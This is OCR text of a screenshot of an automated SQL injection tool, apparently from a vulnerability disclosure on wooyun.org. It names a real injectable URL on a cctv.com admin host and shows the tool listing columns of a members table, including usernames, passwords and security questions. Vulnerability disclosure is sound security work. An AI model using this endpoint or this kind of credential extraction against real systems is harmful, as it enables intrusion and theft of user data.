 Target: http://deskadmin.cctv.com/playsort.php?localid=60
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
supe_members username password email mobile
uid 00 af464c...
groupid 00 af464c...
localid 00 af464c...
username 00 af464c...
password 00 af464c...
secques 00 af464c...
timeoffset 00 368e08...
dateformat 00 af464c...
timeformat 00 af464c...
havespace 00 af464c...
newpm
lastsearchtime
company_id
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org